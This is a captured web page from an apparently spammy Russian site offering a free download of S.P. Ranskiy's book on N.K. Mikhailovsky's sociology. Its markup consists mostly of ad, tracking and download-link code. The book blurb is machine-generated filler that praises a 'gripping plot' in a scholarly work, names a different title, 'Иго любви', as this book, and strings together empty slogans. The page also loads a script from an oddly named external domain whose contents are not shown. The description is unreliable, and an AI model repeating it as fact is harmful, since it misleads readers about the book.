

--- FILE ---
content_type: text/html
request_url: https://best-book.pp.ua/load/sociologiya-nkmixajlovskogo.html
body_size: 3486
content:


   
     
  

       

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html><head>
<META HTTP-EQUIV="Content-language" content ="ru, ua">
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html;charset=Windows-1251">
<meta name="viewport" content="width=device-width">  
<meta name="robots" content="all">

<title>Бесплатный Социология Н.К.Михайловского. Произведение С.П. Ранский для скачивания неторопливо и уверенно.</title>

<meta NAME="description" CONTENT='Свежее поступление Социология Н.К.Михайловского, чтобы получить неторопливо и уверенно. Отрываемся вместе С.П. Ранский. Шедевры месяца. Внимательное изучение предложенной литературы дает неожиданный эффект. Любопытная новинка.'>

<meta NAME="keywords" CONTENT='свежий Социология НКМихайловского СП Ранский получить Внимательное изучение предложенной литературы дает неожиданный эффект любопытно неторопливо и уверенно шедевр'>
<link rel='image_src' href='https://best-book.pp.ua/download/static/bookimages/01/07/04/01070465.bin.dir/01070465.cover.jpg'>
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
</head>
<BODY LINK="0000ff" VLINK="0000ff" BACKGROUND="/bg1.jpg" BGCOLOR="#D7DDD2">





     

  



 

 

<table border="0" width="100%"><tr>

<td width="10%">
<a href="index.html"><img src="https://best-book.pp.ua/kniga300.jpg" height=90 border=0 alt='Лучшие книги года'></a>
</td>

<td width="60%" align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Верхний баннер 728х90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5612324397106338"
     data-ad-slot="7750566139"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td>

<td width="30%" align="right">
<small>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> 

</small>
</td>

</tr></table>

<table border="0" width="100%">
    <tr> 
        <td width="75%" align=justify>

<H1 align="center">
Скачать Социология Н.К.Михайловского
</H1>

<table border="1" width="100%">
<tr><td width="20%">
Автор
</td><td width="80%">
С.П. Ранский
</td></tr>
<tr><td width="20%">
Наименование 
</td><td width="80%">
<b>Социология Н.К.Михайловского</b>
</td></tr>
<tr><td width="20%">
Анонс
</td><td width="80%">
Как то раз попалась мне на глаза книга
Социология Н.К.Михайловского.
И это было 
неторопливо и уверенно.
Ведь автор
С.П. Ранский
предоставил ей
захватывающий сюжет.
И это лучшая черта произведения
Иго любви.
Необходимо отметить многие успехи героев.
Внимательное изучение предложенной литературы дает неожиданный эффект.
Главное всегда настойчиво идти к выбранной цели.
Чуткое восприятие сюжета приводит к лучшему пониманию книги.
И тогда удача улыбнется усердному...
</td></tr>

<tr><td width="20%">
Загрузить
</td><td width="80%">
<a href="https://best-book.pp.ua/LOAD.TEKCT?sociologiya-nkmixajlovskogo" target=_blank alt='Скачай неторопливо и уверенно '>
<b>Скачать книгу</b>
</a>
</td></tr>

<tr><td width="20%">
Открыть
</td><td width="80%">
<a href="https://best-book.pp.ua/READ.TEKCT?sociologiya-nkmixajlovskogo" target=_blank alt='читать захватывающий сюжет Социология НКМихайловского СП Ранский'>
Читать онлайн
</a>
</td></tr>

</table>

        </td>

        <td width="25%" align="left">


<br><a href="https://best-book.pp.ua">
Добрые книжки:  
</a><small><ul type="square">  
<li><a href="https://best-book.pp.ua/load/zapiski-rossiyanina-puteshestvovavshego-po-evrope-s-1824-po-1827-god.html">
Записки россиянина, путешествовавшего по Европе с 1824 по 1827 год.</a></li> 
<li><a href="https://best-book.pp.ua/load/rab-vsex-moix-zhelanij.html">
Раб всех моих желаний</a></li>   
<li><a href="https://best-book.pp.ua/load/nachala-russkoj-zemli.html">
Начала Русской земли</a></li>   
<li><a href="https://best-book.pp.ua/load/neobychnye-skazki.html">
Необычные сказки</a></li> 
<li><a href="https://best-book.pp.ua/load/poslanie-chexova.html">
Послание Чехова</a></li>   
<li><a href="https://best-book.pp.ua/load/xozhdenie-v-glubinu.html">
Хождение в глубину</a></li>  
<li><a href="https://best-book.pp.ua/load/pozitivki.html">
Позитивки</a></li> 
<li><a href="http://www.forbes.ru/biznes-photogallery/335903-top-20-hudozhestvennyh-bestsellerov-2016-goda" target=_blank>Топ-20 бестселлеров года</a></li> 

<li><a href="http://www.bolshoyvopros.ru/questions/2268398-skolko-sotrudnikov-omon-berkuta-i-milicii-pogiblo-na-kievskom-majdane.html#fr=9da2db7d1a&rg=1" target=_blank>ОМОН на киевском майдане</a></li>      
<li><a href="https://best-book.pp.ua/load/vozvysivshiesya.html">
Возвысившиеся</a></li>   
<li><a href="https://best-book.pp.ua/load/zona-interesov.html">
Зона интересов</a></li>  
<li><a href="https://best-book.pp.ua/load/igo-lyubvi.html">
Иго любви</a></li> 
<li><a href="https://best-book.pp.ua/load/naslednik-ordena.html">
Наследник Ордена</a></li>   
<li><a href="https://best-book.pp.ua/load/stixotvoreniya-parodii.html">
Стихотворения-пародии</a></li>   
<li><a href="https://best-book.pp.ua/load/i-zaigraet-kraskami-luna.html">
И заиграет красками луна</a></li> 
<li>
<a href="/index269.html">Перечень </a>  
<a href="/index270.html">интересных </a>  
<a href="/index271.html">произведений</a>   
</li></ul>
</small>

        </td>
    </tr>

</table>

<br>

<table border="0" width="100%">
    <tr> 
        <td width="40%" align="center" style="vertical-align:top;">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Первый блок -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-5612324397106338"
     data-ad-slot="2472270139"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br>

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->

        </td>

        <td width="60%" align="center" style="vertical-align:top;">

<script type="text/topadvert">
load_event: page_load
feed_id: 15248
pattern_id: 2283
book_author: 
book_name: 
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://mixtualith.swaymanlim.win/reticitist.js"></script>

        </td>

    </tr> 
</table>

</BODY></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rIZRu4hcqR0giSqTHntviw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768899754525');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>